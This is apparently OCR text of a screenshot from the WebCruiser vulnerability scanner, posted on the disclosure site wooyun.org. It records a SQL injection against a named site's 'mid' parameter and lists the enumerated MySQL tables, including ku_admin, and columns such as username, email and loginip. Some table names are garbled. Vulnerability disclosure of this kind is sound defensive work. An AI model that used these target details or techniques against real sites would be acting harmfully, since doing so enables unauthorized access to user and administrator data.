 WebCruiser - Web Vulnerability Scanner Free Edition
URL: http://ku.178.com/filter?c=1 GET
SubmitData: username=admin DB: MySQL KeyWord: mid Injection Type Integer String Search
Browser Scanner Environment DB File Code XSS Admin Tool About
DataBase->Table->Column Data:
ku_system
username
1007kf
□ash
k□□□se□
□u_t□□
□u_g□□□
ku_ad□□□t
k□_r□□□on
_□mp_g□me
k□_ad□□□□□□□□□
ku_k□yword
ku_admin
id
id
email
email
loginip
loginip
group_id
GetAllDB GetDB GetTable GetColumn Save Top 1 GetData Save
Depth: 2 Scanning: http://ku.178.com/filter/index/2-30-0-0-0-0-0- Blind | InjectField:0 / TotalField:-1 HTTP Thread: 10
www.wooyun.org